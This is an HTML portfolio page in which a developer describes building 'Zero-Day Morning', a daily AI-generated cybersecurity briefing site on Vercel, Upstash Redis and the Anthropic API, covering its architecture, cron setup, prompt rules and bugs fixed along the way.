



<file: projects/zerodaymorning.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self';">
  <title>Zero-Day Morning | Alberto Erbusti</title>
  <meta name="description" content="How I built a daily AI-generated cybersecurity briefing site with Node.js, Upstash Redis, and Vercel.">
  <link rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../writeup.css">
</head>
<body>

  <nav>
    <a class="nav-logo" href="../index.html"><span>~/</span>albierbi</a>
    <ul class="nav-links">
      <li><a href="../index.html#about">about</a></li>
      <li><a href="../writeups/">writeups</a></li>
      <li><a href="/projects/" class="active">projects</a></li>
      <li><a href="../contact.html">contact</a></li>
    </ul>
  </nav>

  <div class="writeup-hero">
    <div class="writeup-hero-inner">
      <div class="writeup-back">
        <a href="/projects/">all projects</a>
      </div>
      <div class="writeup-meta-top">
        <span class="platform-badge badge-htb">live</span>
        <span class="diff-badge" style="color:var(--yellow);border:1px solid #4a3a00;">node.js</span>
      </div>
      <h1 class="writeup-title">Zero-Day Morning</h1>
      <p class="writeup-subtitle">A daily cybersecurity briefing that writes itself. One topic every morning, a breach, a CVE, a CTF technique, generated by AI and served from Redis. Here's how it's built.</p>
      <div class="writeup-tags">
        <span class="tag">node.js</span>
        <span class="tag">express</span>
        <span class="tag">upstash redis</span>
        <span class="tag">vercel</span>
        <span class="tag">anthropic api</span>
        <span class="tag">cron</span>
        <span class="tag">serverless</span>
      </div>
      <div class="writeup-date">2026-05-05 &mdash; <a href="https://zerodaymorning.dev" target="_blank" rel="noopener noreferrer" style="color:var(--accent);text-decoration:none;">zerodaymorning.dev</a> &mdash; <a href="https://github.com/albierbi/zerodaymorning" target="_blank" rel="noopener noreferrer" style="color:var(--accent);text-decoration:none;">github.com/albierbi/zerodaymorning</a></div>
    </div>
  </div>

  <div class="writeup-body">

    <aside class="writeup-toc">
      <div class="toc-label">// contents</div>
      <ul>
        <li><a href="#why">Why</a></li>
        <li><a href="#stack">Stack</a></li>
        <li><a href="#architecture">Architecture</a></li>
        <li><a href="#backend">Backend</a></li>
        <li><a href="#storage">Storage</a></li>
        <li><a href="#cron">Cron job</a></li>
        <li><a href="#prompt">The prompt</a></li>
        <li><a href="#frontend">Frontend</a></li>
        <li><a href="#archive">Archive</a></li>
        <li><a href="#problems">Problems along the way</a></li>
        <li><a href="#ai">Where I used AI</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </aside>

    <article class="writeup-content">

      <section id="why">
        <h2>Why</h2>
        <p>I wanted to learn something new in cybersecurity every day without having to go find and read an article myself each morning. The obvious fix was to make something generate it for me. And once it generates for me, it may as well generate for anyone who wants it.</p>
        <p>It was also my first project that wasn't a tutorial or a clone, something I'd actually use daily. Building something meant to run unattended forces decisions a throwaway script never does.</p>
      </section>

      <section id="stack">
        <h2>Stack</h2>
        <div class="info-grid">
          <div class="info-row"><span class="port">Node.js</span><span class="service">Backend runtime</span></div>
          <div class="info-row"><span class="port">Vercel</span><span class="service">Hosting, serverless functions plus a static frontend</span></div>
          <div class="info-row"><span class="port">Upstash Redis</span><span class="service">Stores today's brief and the archive index</span></div>
          <div class="info-row"><span class="port">Anthropic API</span><span class="service">Generates the brief (claude-sonnet)</span></div>
          <div class="info-row"><span class="port">Vercel Cron</span><span class="service">Fires the generator once a day at 6am UTC</span></div>
        </div>
        <p>No framework on the frontend, just plain HTML, CSS, and vanilla JS. No database beyond Redis. The whole backend is four serverless functions.</p>
      </section>

      <section id="architecture">
        <h2>Architecture</h2>
        <p>The main decision was to separate generation from serving. The generator runs once a day and writes to Redis. Every visitor reads from Redis. Nobody is waiting on an API call when they load the page.</p>
        <div class="code-block">
          <div class="code-label">flow</div>
          <pre>Vercel Cron (6am UTC)
    |
    v
/api/generate  --POST-->  Anthropic API
    |
    v  JSON brief
Upstash Redis  (brief:current, brief:YYYY-MM-DD, brief:index)
    |
    v
/api/brief  --GET-->  frontend
    |
    v
Browser renders the brief</pre>
        </div>
      </section>

      <section id="backend">
        <h2>Backend</h2>
        <p>Four serverless functions live in <code>/api/</code>:</p>
        <div class="info-grid">
          <div class="info-row"><span class="port">brief.js</span><span class="service">GET, reads today's brief from Redis and returns it</span></div>
          <div class="info-row"><span class="port">generate.js</span><span class="service">GET/POST, calls Anthropic, saves to Redis, updates the archive index</span></div>
          <div class="info-row"><span class="port">archive.js</span><span class="service">GET, returns the list of all past briefs (titles, dates, categories)</span></div>
          <div class="info-row"><span class="port">brief-by-date.js</span><span class="service">GET, returns a specific past brief by YYYY-MM-DD date</span></div>
        </div>
        <p>Vercel auto-discovers files in <code>/api/</code> and deploys each one as a serverless function. No Express server, no configuration needed for routing.</p>
      </section>

      <section id="storage">
        <h2>Storage</h2>
        <p>Redis holds three types of keys:</p>
        <div class="code-block">
          <div class="code-label">redis keys</div>
          <pre>brief:current          -> today's full brief JSON
brief:2026-05-05       -> that day's full brief JSON
brief:index            -> array of {date, title, category, difficulty}
brief:last-generated   -> ISO timestamp of last generation</pre>
        </div>
        <p>The index key powers the archive page. It only stores metadata, so loading the archive doesn't pull down megabytes of HTML body content for every past brief.</p>
        <p>I went with Upstash instead of a full database because of its free tier, its REST API (no persistent connection needed in a serverless environment), and Vercel's built-in integration for it.</p>
      </section>

      <section id="cron">
        <h2>Cron job</h2>
        <p>Vercel's cron feature sends an HTTP GET to a given path on a schedule. The config lives in <code>vercel.json</code>:</p>
        <div class="code-block">
          <div class="code-label">vercel.json</div>
          <pre>{
  "crons": [
    {
      "path": "/api/generate",
      "schedule": "0 6 * * *"
    }
  ]
}</pre>
        </div>
        <p>The endpoint accepts both GET (from the cron) and POST (manual trigger). A rate limit key in Redis blocks generation if the last run was less than 20 hours ago. That stops a rogue cron from double billing on the Anthropic API, and stops anyone who finds the URL from spamming it.</p>
        <div class="callout callout-info">
          <div class="callout-title">Cron auth problem</div>
          <p>Vercel crons send GET requests with no custom headers. My first version required a secret header, which the cron simply couldn't send, so it kept failing silently. The fix was to allow GET requests from the cron path without auth, and require POST plus a secret for manual triggers. The rate limit is the actual protection here, since triggering it costs about $0.05 and caps at once per 20 hours.</p>
        </div>
      </section>

      <section id="prompt">
        <h2>The prompt</h2>
        <p>The system prompt tells the model to write like someone who actually knows the topic, short sentences, concrete examples, no filler phrases. It asks for a JSON response with specific fields: title, subtitle, body HTML, TL;DR bullets, key terms, and resources.</p>
        <p>A few rules I put in explicitly:</p>
        <ul>
          <li>No em dashes</li>
          <li>No phrases like "in the realm of", "it is worth noting", "in today's digital landscape"</li>
          <li>Don't summarize what you're about to say before saying it</li>
          <li>End when the content ends, no motivational wrap-up paragraph</li>
        </ul>
        <p>The model returns JSON with the article body as an HTML string, and the frontend just renders it directly into the page.</p>
      </section>

      <section id="frontend">
        <h2>Frontend</h2>
        <p>Plain HTML and CSS, no framework, no build step. The page fetches <code>/api/brief</code> on load, parses the JSON, and renders the article. If a <code>?date=</code> query param is present, it fetches that date's brief from <code>/api/brief-by-date</code> instead.</p>
        <p>Vercel serves the static files out of <code>/frontend/</code>, with rewrites in <code>vercel.json</code> pointing <code>/</code> and <code>/archive.html</code> to the right files.</p>
      </section>

      <section id="archive">
        <h2>Archive</h2>
        <p>Every time a brief generates, it saves the full content under a date key and pushes a metadata entry to <code>brief:index</code>. The archive page loads that index and renders cards, title, date, category, difficulty. Clicking a card loads that date's full brief through <code>?date=</code>.</p>
        <p>The filters on the archive page, difficulty, sort order, keyword search, all run client-side against the fetched index array. No extra API calls for filtering.</p>
      </section>

      <section id="problems">
        <h2>Problems along the way</h2>

        <h3>Wrong model name</h3>
        <p>The first version used <code>claude-sonnet-4-20250514</code> as the model string, which returned a 404 from the API. The correct string turned out to be <code>claude-sonnet-4-5</code>.</p>

        <h3>Redis returning objects instead of strings</h3>
        <p>Upstash's JS client sometimes hands back already parsed objects instead of raw JSON strings, depending on how the value was stored. I added a guard everywhere data comes back from Redis:</p>
        <div class="code-block">
          <div class="code-label">javascript</div>
          <pre>const brief = typeof data === 'string' ? JSON.parse(data) : data;</pre>
        </div>

        <h3>Vercel routing</h3>
        <p>Getting Vercel to serve the frontend from <code>/frontend/</code> while the API functions live in <code>/api/</code> needed explicit rewrites. Without them, Vercel tried to serve <code>index.js</code> as a plain static file instead of running it as a function.</p>

        <h3>Archive index parse crash</h3>
        <p>If parsing the archive index failed, it threw inside the same try/catch as the brief generation, so the whole request came back as "generation failed" even though the brief itself had already saved correctly. I wrapped the archive update in its own try/catch so a bad index can never kill a successful generation.</p>
      </section>

      <section id="ai">
        <h2>Where I used AI</h2>
        <p>I built this whole project through a chat with Claude, going back and forth on decisions, pasting error messages, and fixing things step by step as they broke. A lot of the actual code, the API routes, the Redis logic, the cron config, the CSS, came out of that conversation rather than me writing every line from scratch.</p>
        <p>What was mine: deciding to build this in the first place, picking the stack, debugging live production issues by reading error logs and describing what I saw, deciding to switch to Upstash Redis when the JSON file approach didn't work on serverless, and deciding to separate generation from serving once I understood why that mattered for cost. The system prompt for the daily brief is also mine, including the writing style rules.</p>
      </section>

      <section id="takeaways">
        <h2>Takeaways</h2>
        <div class="callout callout-info">
          <div class="callout-title">What I learned</div>
          <ul>
            <li>Serverless functions on Vercel are simple to deploy but the routing config takes real effort to get right.</li>
            <li>Decoupling generation from serving, write once to Redis, read many times, is the right pattern for anything with an expensive external API call.</li>
            <li>Rate limiting off a Redis timestamp is simpler than trying to authenticate a cron job properly.</li>
            <li>Prompting for JSON output works reliably if you're explicit about the schema and strip markdown fences before parsing.</li>
            <li>The archive was an afterthought. Next time I'd design storage with history in mind from day one.</li>
          </ul>
        </div>
      </section>

    </article>
  </div>

  <footer>
    <span>&copy; 2026 Alberto Erbusti</span>
    <a href="/projects/" class="footer-back">&larr; back to projects</a>
  </footer>

</body>
</html>
</file>
